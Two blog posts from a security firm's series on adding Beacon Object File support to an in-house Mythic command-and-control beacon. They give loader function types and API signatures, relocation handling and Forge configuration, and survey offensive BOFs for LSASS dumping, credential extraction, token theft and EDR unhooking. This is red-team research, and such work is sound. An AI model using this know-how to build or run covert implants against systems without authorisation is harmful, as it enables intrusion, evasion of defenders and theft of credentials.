Search

Beacon Object Files for Mythic – Part 3

Search

Beacon Object Files for Mythic – Part 3

Dezember 4, 2025

Beacon Object Files for Mythic: Enhancing Command and Control Frameworks – Part 3

This is the third post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this final post, we will provide insights into the development of our BOF loader as implemented in our Mythic beacon. We will demonstrate how we used the experimental Mythic Forge to circumvent the dependency on Aggressor Script – a challenge that other C2 frameworks were unable to resolve this easily.

The blog post series accompanies the master’s thesis “Enhancing Command & Control Capabilities: Integrating Cobalt Strike’s Plugin System into a Mythic-based Beacon Developed at cirosec” by Leon Schmidt and the related source code release of our BOF loader.

Goals of our BOF runtime

As mentioned in the first part of this blog post series, several BOF loader implementations already exist. The best known is probably the COFF loader from TrustedSec (despite its name, the loader is fully able to run Cobalt Strike BOFs).

However, this loader was not usable for us for various reasons. Our own Mythic beacon has the peculiarity that it is built entirely as shellcode, which brought several disadvantages with it:


  • The C standard library cannot be used (just like it is in BOFs and for the same reason: the linking step is missing in shellcode projects as well).
  • The Windows APIs can only be accessed indirectly – a simple #include <Windows.h> and direct calls to the functions are not possible.
  • Simple use of the process heap is not possible – memory always must be reserved and managed manually.

The COFF loader is based on all three of these features. Our task is therefore to build a loader that also complies with these restrictions. This will allow us to use it in our Mythic beacon. At the same time, we also increase compatibility with other projects in the offensive security field, which are often subject to the same restrictions. This means that we must observe the following:

  • No functions from the C standard library may be used unless the compiler (in our case clang-cl) provides intrinsics for them.
  • The use of Windows APIs should be kept to a minimum. If they are required for a specific task, they must be passed as function pointers by the caller of the loader. This means that the caller is responsible for determining how to resolve the functions.
  • Memory management functions must also be passed by the caller. This allows the caller to define the memory management mechanics itself. The loader will not be able to function completely without memory allocations.
  • The Beacon API functions should also be implemented and passed by the caller, as their implementation sometimes includes system-specific features. It cannot be verified that the caller supports these.
  • The parameters for the BOF must be passed in the form of the size-prefixed binary blob, exactly as Cobalt Strike does. This ensures that the Data Parser API can correctly work with it. The binary blob must be created by the caller.

In the following sections, we describe how we achieved these goals. We have published our BOF loader at https://github.com/cirosec/bof-loader. It is therefore a good idea to look for the relevant code sections there to accompany this blog post. The included “TestMain” project implements the BOF loader exemplary, while the “BOFLoader” project includes, well, the BOF loader.

Implementation of our BOF loader

Preventing the usage of the standard library and Windows API

First, we need to get rid of some standard library calls and look for alternatives, especially those for string manipulation and memory management. memcpy and memset can be easily reimplemented manually (see BOFLoader/Memory.cpp). However, we need some help with allocation and deallocation: Here we use VirtualAlloc and HeapAlloc as well as VirtualFree and HeapFree from the Windows API. For HeapAlloc and HeapFree, we also need GetProcessHeap. These five functions can therefore be added to the list of functions that must be passed by the caller.

Regarding string manipulation, we can implement the functions strlen, strncmp, strncpy, strtok_r and strtol ourselves (see BOFLoader/StringManipulation.cpp). The string tokenizer strtok_r, which may be somewhat unusual in this list, is needed for the implementation of Dynamic Function Resolution (DFR) to split the string at the $ character (see the first blog post on this topic). The rest of the functions are needed from time to time, e.g., to process section or symbol names.

That almost checks off the first item from our requirements list. We still need the four Windows API functions that are linked to the BOF by default because our loader needs to know them too: LoadLibraryA, GetModuleHandleA, GetProcAddress and FreeLibrary. We’ll now define function types for all of these functions so that the caller knows which function signatures to comply with. We also want to leave it up to the caller to decide how DFR should resolve functions. To do this, we additionally define the function type ResolveFunc_t, which takes the library name and function name as parameters of type const char* and should return the function pointer as void*.

We call all these functions external functions, for which we define a struct that is used to hold the pointers to them. The definitions for them look like this:

#include "wintypes.h" // for Windows types (e.g. HANDLE, LPVOID, etc.)

typedef LPVOID(__stdcall* VirtualAlloc_t)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
typedef BOOL(__stdcall* VirtualFree_t)(LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType);
typedef LPVOID(__stdcall* HeapAlloc_t)(HANDLE hHeap, DWORD wFlags, SIZE_T dwBytes);
typedef BOOL(__stdcall* HeapFree_t)(HANDLE hHeap, DWORD dwFlags, LPVOID lpMem);
typedef HANDLE(__stdcall* GetProcessHeap_t)();

// These functions are the ones that are injected to a BOF by default
typedef HMODULE(*LoadLibraryA_t)(LPCSTR lpLibFilename);
typedef HMODULE(*GetModuleHandleA_t)(LPCSTR lpModuleName);
typedef FARPROC(*GetProcAddress_t)(HMODULE hModule, LPCSTR lpProcName);
typedef BOOL(*FreeLibrary_t)(HMODULE hLibModule);

// DFR resolve function
typedef void*(*ResolveFunc_t)(const char* lib, const char* func);

typedef struct external_functions {
    VirtualAlloc_t VirtualAlloc;
    VirtualFree_t VirtualFree;
    HeapAlloc_t HeapAlloc;
    HeapFree_t HeapFree;
    GetProcessHeap_t GetProcessHeap;
    LoadLibraryA_t LoadLibraryA;
    GetModuleHandleA_t GetModuleHandleA;
    GetProcAddress_t GetProcAddress;
    FreeLibrary_t FreeLibrary;
    ResolveFunc_t ResolveFunc;
} external_functions_t, * external_functions_ptr_t;

Consultant

Category
Date
Navigation

Passing the Beacon API functions

We must do the same with the Beacon APIs. They also have to be implemented by the caller. In addition to the frequently used Data Parser, Format and Output APIs, we have also implemented the Token and Utility APIs, as their implementations are relatively simple. Then we define the function types and the struct to hold them again. We call those functions the Cobalt Strike Compatibility Functions (cs_compat_functions).

#include "wintypes.h" // for Windows types (e.g. HANDLE, LPVOID, etc.)

typedef struct {
    char* original;
    char* buffer;
    int   length;
    int   size;
} datap_t;

typedef struct {
    char* original; // the original buffer
    char* buffer;   // current pointer into our buffer
    int   length;    // remaining length of data
    int   size;        // total size of this buffer
} formatp_t;

// Data Parser API
typedef void (*BeaconDataParse_t)(datap_t* parser, char* buffer, int size);
typedef int (*BeaconDataInt_t)(datap_t* parser);
typedef short (*BeaconDataShort_t)(datap_t* parser);
typedef int (*BeaconDataLength_t)(datap_t* parser);
typedef char* (*BeaconDataExtract_t)(datap_t* parser, int* size);

// Format API
typedef void (*BeaconFormatAlloc_t)(formatp_t* format, int maxsz);
typedef void (*BeaconFormatReset_t)(formatp_t* format);
typedef void (*BeaconFormatFree_t)(formatp_t* format);
typedef void (*BeaconFormatAppend_t)(formatp_t* format, char* text, int len);
typedef void (*BeaconFormatPrintf_t)(formatp_t* format, char* fmt, ...);
typedef char* (*BeaconFormatToString_t)(formatp_t* format, int* size);
typedef void (*BeaconFormatInt_t)(formatp_t* format, int value);

// Output API
typedef void (*BeaconPrintf_t)(int type, char* fmt, ...);
typedef void (*BeaconOutput_t)(int type, char* data, int len);

// Token API
typedef BOOL (*BeaconUseToken_t)(HANDLE token);
typedef void (*BeaconRevertToken_t)(void);
typedef BOOL (*BeaconIsAdmin_t)(void);

// Utility API
typedef BOOL (*toWideChar_t)(char* src, wchar_t* dst, int max);
typedef struct cs_compat_functions {
    // Data Parser API
    BeaconDataParse_t BeaconDataParse;
    BeaconDataInt_t BeaconDataInt;
    BeaconDataShort_t BeaconDataShort;
    BeaconDataLength_t BeaconDataLength;
    BeaconDataExtract_t BeaconDataExtract;

    // Format API
    BeaconFormatAlloc_t BeaconFormatAlloc;
    BeaconFormatReset_t BeaconFormatReset;
    BeaconFormatFree_t BeaconFormatFree;
    BeaconFormatAppend_t BeaconFormatAppend;
    BeaconFormatPrintf_t BeaconFormatPrintf;
    BeaconFormatToString_t BeaconFormatToString;
    BeaconFormatInt_t BeaconFormatInt;

    // Output API
    BeaconPrintf_t BeaconPrintf;
    BeaconOutput_t BeaconOutput;

    // Token API
    BeaconUseToken_t BeaconUseToken;
    BeaconRevertToken_t BeaconRevertToken;
    BeaconIsAdmin_t BeaconIsAdmin;

    // Utility API
    toWideChar_t toWideChar;
} cs_compat_functions_t, * cs_compat_functions_ptr_t;

This means, we have already fulfilled four out of five of the requirements. We still need to package all this in a format that is suitable for the caller: the public API for the BOF loader.

Definition of the public API

The public API should typically consist of a single public function: RunBOF. This function requires the following information:

  • Pointer to the struct containing the external functions (required by the loader itself and for linking them into the BOF)
  • Pointer to the struct containing the Beacon API functions (only for linking them into the BOF)
  • The name of the entry point function in the BOF (by convention go, similar to main in executable programs)
  • The BOF itself as well as its size
  • The binary blob with the parameters for the BOF as well as its size

This results in the following function signature:

int RunBOF(
    external_functions_ptr_t external_functions,
    cs_compat_functions_ptr_t compat_functions,
    char* functionname,
    unsigned char* coff_data, uint32_t filesize,
    unsigned char* argument_data, int argument_size
)

Because it makes things easier, we will add a second function, UnhexlifyArgs, which converts the parameter Binary Blob from a string into raw bytes. The string is either generated by Mythic or can be generated manually using TrustedSec’s beacon_generate.py script. The signature of UnhexlifyArgs then looks like this:

unsigned char* UnhexlifyArgs(
    external_functions_ptr_t external_functions,
    unsigned char* value,
    int* outlen
)

UnhexlifyArgs also requires the external functions, e.g., for strlen and HeapAlloc.

This means that we have fulfilled all requirements and received all necessary functions from the caller. All that is missing now is the actual implementation of the linking process and DFR.

Doing all the heavy linking and DFR

We have already discussed the theory of how linking must take place in the first part of this blog post series. There is not much magic going to happen here. That is why we will take a high-level look at what the BOF loader does.

First, we read the BOF’s file header. Then we allocate an array sectionMapping, which later tracks the contents of each section and performs the relocations in there. In preparation, we iterate over all section headers, count the number of necessary relocations and copy the section data into the sectionMapping. We then iterate over the sections a second time, but now to actually perform the relocations. For each relocation entry, we determine whether the symbol in question is an internal or external symbol. This is important here for two reasons: First, different relocation types are used for different symbol types. To avoid having to implement all of them (some of which have even been deprecated for decades and are no longer used), we make this distinction here. Second, we have to resolve external symbols ourselves in order to place DFR functions or the Beacon APIs there.

In two large if / else if control structures (one for internal and external symbols), we check the corresponding requested relocation type. For internal symbols, the BOF loader supports these relocation types:

  • IMAGE_REL_AMD64_ADDR64
  • IMAGE_REL_AMD64_ADDR32NB
  • IMAGE_REL_AMD64_REL32
  • IMAGE_REL_AMD64_REL32_1
  • IMAGE_REL_AMD64_REL32_2
  • IMAGE_REL_AMD64_REL32_3
  • IMAGE_REL_AMD64_REL32_4
  • IMAGE_REL_AMD64_REL32_5
  • IMAGE_REL_I386_DIR32
  • IMAGE_REL_I386_REL32

The following relocation types are supported for external symbols:

  • IMAGE_REL_AMD64_ADDR64
  • IMAGE_REL_AMD64_REL32 (this is the type used for function relocations)
  • IMAGE_REL_AMD64_ADDR32NB
  • IMAGE_REL_I386_DIR32
  • IMAGE_REL_I386_DIR32
  • IMAGE_REL_I386_REL32


However, before we relocate the external symbol we are currently processing, we first need to find the relocation target of the symbol, i.e., one of the corresponding function pointers that was provided to the loader by the caller. To do this, we use the helper function process_symbol. It receives the raw symbol name and first removes the platform-dependent prefix (__imp__ or __imp_). It then checks whether the remainder of the name references a Beacon API function or one of the four given reloading functions. If that’s the case, the function pointer is known (as it was provided by the caller) and can be returned from the process_symbol function directly. If not, we can be almost certain that it is a DFR symbol. Hence, we use the self-implemented string tokenizer to split the symbol string at the $ character and pass the parts (library and function name) to the ResolvFunc, also provided by the caller. We then (hopefully) receive our function pointer from it, which we can use for relocation. After the process_symbol function returned, we can use the resulting address and perform the relocation according to the wanted relocation type.

We now repeat this process for each section and each relocation within this section. A single error in this process stops the BOF from being invoked, as a single byte too far or too short in a relocation offset will eventually cause the BOF to crash anyway. Due to the lack of the fork-and-run principle, this also means that our beacon would crash, as the BOF runs within the same execution path.

Now all that’s left is to implement the server-side component in Mythic.

Adding the server-side Mythic implementation

We cannot publish the server-side implementation because it is too closely linked to our beacon. However, it is not really difficult to do it yourself. To use the BOF loader in the beacon, you only need to assign a new command in the Mythic payload container, which is then used to call the loader, e.g., execute_bof. This command only requires a file parameter for the BOF itself and a parameter of type “typed array,” which is used for parameterizing the BOF. We will explain why this typed array is important in more detail shortly. Optionally, the name of the entry point function (if different from go) and a chunk size for the transfer of the BOF file can be specified as parameters for the execute_bof command. You can read more about how to add new commands in Mythic, but if you have your own beacon, you should already be familiar with this: https://docs.mythic-c2.net/customizing/payload-type-development/adding-commands/commands

Depending on the setup, the translator may need to be adjusted to support Mythic’s typed array type, as it is still quite new. But otherwise, the Mythic implementation is now complete. This is what the parameter UI for the new command in Mythic looks like:

Figure 1: Parameter UI for the new execute_bof command in Mythic

Bonus: Achieving compatibility with Mythic’s Forge

The beacon and Mythic are now able to handle BOFs. However, there is still one thing missing, which other C2 frameworks were unable to resolve yet, preventing the use of certain BOFs: circumventing Aggressor Script.

On February 5, 2025, Cody Thomas (@its_a_feature_), the developer behind Mythic, announced a new plug-in called Forge. At first glance, it was described as a way to “standardize BOF/.NET execution within Mythic Agents.” But on closer inspection, Forge isn’t a universal runtime, really. Instead, it serves two key purposes: abstraction and library management.

Forge provides an operator interface for running BOFs and .NET assemblies. It doesn’t execute them directly but translates Mythic input into the correct invocation commands for each supported beacon (which would be execute_bof in our case). This means that each beacon must still provide its own BOF runtime, but Forge takes care of calling conventions through Mythic’s new “Command Augmentation” feature, which was introduced in version 3.3. Out of the box, Forge supports the official beacons Apollo and Athena.

Forge also integrates with tool collections like the Sliver Armory for BOFs and SharpCollection for .NET assemblies. These are indexes that provide direct download URLs to the payloads. Since we do not need .NET execution for now, we’re going to ignore the SharpCollection. Forge works perfectly fine with just BOFs.

The Sliver Armory is used as a package index for BOFs used in the Sliver C2 framework. Forge is now making it available to use for Mythic as well. For operators, this means easy access to a curated, pre-adapted BOF index. Additionally, the BOFs in this index are adjusted to remove the Aggressor Script dependency as well as possible! This means, no more hunting down scripts, patching Aggressor Script dependencies or manually compiling the BOFs. You just have a list of everything that is available and usable with Mythic, well, within Mythic:

Figure 2: Forge’s forge_collections command to list and manage registered BOFs (here: removing the “Reg Query” BOF)

After registering a BOF in Forge, it becomes available as a new callback command, e.g. forge_bof_sa-reg-query for the Reg Query BOF from the Situational Awareness collection. Metadata is also provided for each BOF, such as which parameters the BOF requires. With manual execution, you would have to find the required parameters out and also encode them yourself. This is prone to errors: Incorrect parameter passing can lead to a crash in the implementation of the Data Parser Beacon API and thus also to a crash of the beacon.

Forge displays these BOF parameters directly in Mythic, as it does for built-in commands, within the parameter UI:

Figure 3: Forge’s parameter UI for the Reg Query BOF

In practice, Forge eliminates a lot of steps:

  • Searching external sources for (working) BOFs
  • Modifying them to run without Aggressor Script
  • Compiling and uploading them to the Mythic server manually
  • Encoding parameters by hand

In order to make our own beacon compatible with Mythic alongside Athena and Apollo, only a single file in Forge needs to be modified: the payload_type_support.json. It contains the configuration of Forge’s abstraction layer for each payload type (aka beacon). All that needs to be done is specify the target commands for invoking the BOF loader as well as some of the parameters for it that are then populated by Forge. This includes the names of the file parameter, the entry point parameter (this is also abstracted by the BOF metadata stored in the corresponding index) and the parameter in which the BOF arguments are passed. We will leave the fields for .NET execution blank for now, as we do not want to use this feature:

[
    <other payload types>,
    {
        "agent": "cirosec-beacon",
        "bof_command": "execute_bof",
        "bof_file_parameter_name": "file",
        "bof_argument_array_parameter_name": "args_array",
        "bof_entrypoint_parameter_name": "function_name",
        "inline_assembly_command": "",
        "inline_assembly_file_parameter_name": "",
        "inline_assembly_argument_parameter_name": "",
        "execute_assembly_command": "",
        "execute_assembly_file_parameter_name": "",
        "execute_assembly_argument_parameter_name": ""
    }
]

All parameters must, of course, be configured so that they can accept data populated by Forge: The file parameter must be of type “file,” the entry point is passed as a “string” and the BOF arguments as a “typed array” as we have mentioned above. The parameters for the Reg Query BOF shown in Figure 7 would then be passed as follows:

[
    ["z", "CODE-LSC"],
    ["i", 1],
    ["z", "\Environment"],
    ["z", "PATH"],
    ["i", 0]
]

Here, the five parameters “hostname”, “hive”, “path”, “key” and “recursive” are specified in order. This format is specific to Mythic and Forge, but the type constants come from Cobalt Strike. In this case, “z” stands for “string” (while a capital “Z” would mean a wide string) and “i” is a 4-byte integer. The constants can be found in the Cobalt Strike documentation and must be understood by our BOF loader command for Forge to properly work. But since we have already implemented this, we are done here!

Now that Forge knows about our beacon configuration, we need to rebuild the Forge container, and we can start registering BOFs for our beacon. Since the commands and registrations only exist on the server side, they are also globally available for all callbacks without us having to touch the already deployed beacons.

Summing up – What now?

The characteristics of BOFs makes red team operations much easier. The defending/attacked side in turn has a much harder time: Even if they have found and reverse-engineered one of our beacons, they cannot determine what it is capable of due to the BOFs not being included within it. We now have the ability to introduce arbitrary code into each and every environment in which our beacon runs at every time we want.

We are currently in the process of building our own BOF index based on Forge. This will enable us to achieve even greater runtime stability and allows our malware developers to contribute their own BOF implementations, which we can use directly in our red teaming operations. The possibilities are endless from now on. We have also fed back the changes we made to Forge upstream and hope to see further developments in this area.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Beacon Object Files for Mythic – Part 2

Search

Beacon Object Files for Mythic – Part 2

November 27, 2025

Beacon Object Files for Mythic: Enhancing Command and Control Frameworks – Part 2

This is the second post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this second post, we will present some concrete BOF implementations to show how they are used in the wild and how powerful they can be.

The blog post series accompanies the master’s thesis “Enhancing Command & Control Capabilities: Integrating Cobalt Strike’s Plugin System into a Mythic-based Beacon Developed at cirosec” by Leon Schmidt and the related source code release of our BOF loader.

Gathering a BOF Test Collection

As part of the development of our BOF loader, we had to look at how the BOFs we want to use with it in the future use the Beacon APIs, Aggressor Script and DFR. To do this, we put together a small collection of tests that are also great for showing what BOFs can do.

We searched GitHub for BOF repositories with as many stars as possible. This resulted in the following list of BOFs (you can safely skip this chapter if you are not interested in the individual BOFs):

fortra/nanodump

NanoDump is a powerful tool designed to create minidumps of the Local Security Authority Subsystem Service (LSASS) with the flexibility to adapt to various operational scenarios. It provides multiple methods to handle the dumping process, offering both direct and indirect techniques to obtain LSASS handles securely and covertly. Operators can choose to write the dump to a specified file path or create a valid signature for the dump to avoid detection. The tool supports advanced methods such as duplicating or elevating existing LSASS handles, leveraging the Seclogon service to leak or duplicate handles and using spoofed call stacks to evade security mechanisms. Additionally, NanoDump enables indirect dumping through external processes like WerFault.exe, which can be triggered using features such as SilentProcessExit or the Shtinkering technique.

trustedsec/CS-Situational-Awareness-BOF

Contrary to its name, CS-Situational-Awareness-BOF is not a single BOF but a collection of smaller BOFs for situational awareness, created by TrustedSec. There are BOFs for enumerating certificates, querying the local ARP table, sending LDAP queries to the local Active Directory, displaying the visible windows in the current user session and much more. With many of the functions, individual commands of a Windows CMD can be retrofitted in the form of BOFs. As this collection covers the situational awareness area quite comprehensively, this project is probably one of the most important in terms of BOFs.

trustedsec/CS-Remote-OPs-BOF

CS-Remote-OPs-BOF again is a collection of BOFs developed by TrustedSec, complementing its earlier Situational Awareness BOF collection by introducing tools that modify system states, enabling a broader range of offensive security tasks. The BOFs included in this collection cover fundamental Windows operations, such as managing services, registry keys, scheduled tasks and user accounts. Additionally, the repository offers BOFs for process management, including dumping process memory and handling process states. Recognizing the importance of stealth and evasion, TrustedSec has also included injection BOFs used in EDR testing. While these are provided without support, they serve as valuable resources for understanding and implementing code injection techniques. This collection is probably as important as CS-Situational-Awareness-BOF for red team operations.

anthemtotheego/InlineExecute-Assembly

InlineExecute-Assembly is a PoC BOF developed to facilitate in-process execution of .NET assemblies. This approach serves as an alternative to Cobalt Strike’s traditional execute-assembly module, which typically employs a fork-and-run technique. By executing .NET assemblies directly within the current beacon process, InlineExecute-Assembly eliminates the need to spawn sacrificial processes, thereby reducing the operational footprint and enhancing stealth during engagements. The tool is designed to handle assemblies with entry points defined as Main(string[] args) or Main(), allowing for the execution of most existing .NET tools without requiring modifications. It does this by automatically determining and loading the appropriate CLR version before execution.

GhostPack/Koh

Koh is a token stealing tool implemented using a server/client architecture. The server, written in C#, is injected into a high-privileged process, such as one running with SYSTEM permissions, where it can continuously monitor and capture user tokens and logon sessions. By operating independently of the C2 infrastructure, the server persists in the target environment, enabling long-term operation without relying on constant communication with the attacker’s framework. The client, on the other hand, is implemented as a BOF. It is designed to allow users to send commands to the server, retrieve and use captured tokens for impersonation and configure its behavior as needed. This server/client architecture avoids the limitations of BOFs, which are inherently ephemeral and tied to the lifecycle of the C2 beacon, meaning that they should not be used for long-running tasks.

mertdas/PrivKit

PrivKit is a set of BOFs designed to identify privilege escalation vulnerabilities resulting from misconfigurations in Windows operating systems, thus supporting the work during the reconnaissance phase. The following misconfiguration types can be detected:

  • Unquoted service paths
  • Autologin registry key set
  • “Always Install Elevated” registry key set
  • Modifiable autorun folders
  • Existence of known hijackable paths
  • Possible enumeration of credentials from credential manager
  • Misconfigured token privileges

Although the description in the repository says that PrivKit is a single BOF, it actually consists of seven individual smaller BOFs that are bundled into one Cobalt Strike command with the help of Aggressor Script.

CodeXTF2/ScreenshotBOF

ScreenshotBOF is a utility to capture screenshots from within a Cobalt Strike beacon using non-malicious Windows APIs. The screenshots can be saved on disk on the target’s computer or kept in memory for transmission over the C2 channel.

wavvs/nanorobeus

Nanorobeus is a post-exploitation BOF to facilitate privilege escalation, credential dumping and lateral movement within a compromised Windows environment. While doing virtually the same as the popular tool “Rubeus”, but as a BOF, it automates the extraction of information, such as credentials, tokens and service accounts, by utilizing Windows API calls and manipulating native OS processes. Additionally, it supports common attack techniques like Kerberoasting, pass the hash, and pass the ticket to bypass authentication mechanisms and move laterally between machines.

zyn3rgy/smbtakeover

The smbtakeover repository provides techniques to unbind and rebind TCP port 445 on Windows systems without the need to load drivers, inject modules into the LSASS or reboot the target machine. This approach facilitates SMB-based NTLM relay attacks during C2 operations. The repository includes PoC implementations in both Python and as BOF, utilizing RPC over TCP for remote machine targeting.

CodeXTF2/WindowSpy

WindowSpy is a BOF designed for targeted user surveillance. Its primary objective is to activate surveillance capabilities only for specific scenarios, such as browser login pages, sensitive documents or VPN login screens. This approach enhances stealth by reducing the risk of detection associated with repeated surveillance activities, like taking frequent screenshots. Additionally, it streamlines operations for red teams by minimizing the volume of surveillance data, saving time that would otherwise be spent analyzing extensive logs generated by constant keylogging or screen monitoring.

rsmudge/unhook-bof

Unhook-BOF is a simple BOF that removes API hooks from the beacon process. API hooking is often used by EDR software to monitor running processes. This allows certain malicious function calls or memory accesses to be detected and prevented at runtime. With Unhook-BOF, these externally set API hooks can be removed to make the process stealthier.

EncodeGroup/BOF-RegSave

BOF-RegSave is designed to facilitate privilege escalation and registry key extraction. It enables the beacon to acquire the necessary system privileges and retrieve the SAM, SYSTEM and SECURITY keys from the Windows registry. These keys can then be analyzed offline to extract password hashes and other sensitive data, aiding in post-exploitation activities. By targeting these critical registry keys, the BOF provides a streamlined and efficient method for gathering credentials and escalating access during red team operations. The results are stored on disk and must be manually extracted afterwards.

boku7/whereami

Whereami is a BOF that extracts information about the running beacon in an OPSEC way. It does this by using handwritten shellcode to return the process environment strings without accessing any DLLs. The shellcode extracts the same information returned from whoami.exe (along with other environment values) from the beacon processes memory. There exists a similar BOF within the CSSituational-Awareness-BOF collection that can be used to acquire the same information.

connormcgarr/tgtdelegation

Tgtdelegation is a BOF to obtain a usable Kerberos Ticket Granting Ticket (TGT) for the current user using the well-known “TGT delegation trick”. A Service Principal Name (SPN) can also be specified if the default SPN is not configured for unconstrained delegation. The process extracts the TGT from Windows API calls and prepares it for the specified target, which must support unconstrained delegation. This approach simplifies obtaining and leveraging Kerberos tickets for red team operations.

ASkyeye/Cobalt-Clip

Cobalt-Clip is a BOF that enables interaction with a target’s clipboard during post-exploitation activities. It allows for dumping and setting the current contents of it, while also offering an option to monitor the clipboard for changes, providing details such as the updated content, the active window at the time of change and the timestamp, using the clipmon command. This command operates as a reflective DLL instead of within a BOF – correctly adhering to the intended design of BOFs not being used for long-running tasks – and is initiated as a job using the bdllspawn function within the Aggressor Script.

Assessing Beacon API and Aggressor Script Usage

To determine the use of the Beacon APIs, we used the GitHub Search API. It is ideal for finding function calls, for example. We searched explicitly for the function names of the Beacon APIs and found out the following:

  • All but two BOFs use the Data Parser API (the other two are not parameterized)
  • Only 3 of 15 BOFs use the Format API directly
  • All BOFs except one use the Output API, which means they are directly dependent on the Format API as well
  • One BOF used the Token API
  • One BOF used the Spawn+Inject API
  • One BOF used the Key/Value Store API
  • The remaining APIs were completely unused

All the BOFs mentioned come with an Aggressor Script file. Some BOFs are dependent on it and cannot be run standalone. However, this does only apply to all of them: The CS-Situational-Awareness-BOF and CS-Remote-Ops-BOF collections are designed for standalone execution, which means that a large number of smaller tasks can already be performed.

DFR is used by almost all of the BOFs. Two other BOFs resolve the functions themselves using LoadLibraryA and GetProcAddress (maybe the authors did not know DFR existed?). Approximately half of the BOFs that use DFR also use TrustedSec’s bofdefs.h.

More complex BOFs such as the token stealing toolkit Koh are much more difficult to separate from Aggressor Script, mainly due to their non-standard client/server architecture. Some of the BOFs are only executed as a “reaction” to an Aggressor Script event, such as WindowSpy, which is executed at certain intervals, like on beacon check-ins. Such approaches are difficult to transfer to Mythic as they are, but the techniques used can be easily rewritten to work without the Aggressor Script dependency with some time investment. However, this list of BOFs clearly demonstrates how powerful they can be.

Conclusion

In this second part of the blog post series, we looked at various public BOF implementations. Hopefully, it showed how versatile and powerful they can by and why they are indispensable for us too.

In the next part of this blog post, we will dive in with more technical details. We will show how we have implemented our own BOF loader in order to facilitate execution of several of the BOFs shown in this part.

Consultant

Category
Date
Navigation

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 3

December 4, 2025 – This is the third post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this final post, we will provide insights into the development of our BOF loader as implemented in our Mythic beacon. We will demonstrate how we used the experimental Mythic Forge to circumvent the dependency on Aggressor Script – a challenge that other C2 frameworks were unable to resolve this easily.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 2

November 27, 2025 – This is the second post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this second post, we will present some concrete BOF implementations to show how they are used in the wild and how powerful they can be.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 1

November 19, 2025 – This is the first post in a series of blog posts on how we implemented support for Beacon Object Files into our own command and control (C2) beacon using the Mythic framework. In this first post, we will take a look at what Beacon Object Files are, how they work and why they are valuable to us.

Author: Leon Schmidt

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 2

January 29, 2025 – In this post, we will delve into how we exploited trust in AVG Internet Security (CVE-2024-6510) to gain elevated privileges.
But before that, the next section will detail how we overcame an allow-listing mechanism that initially disrupted our COM hijacking attempts.

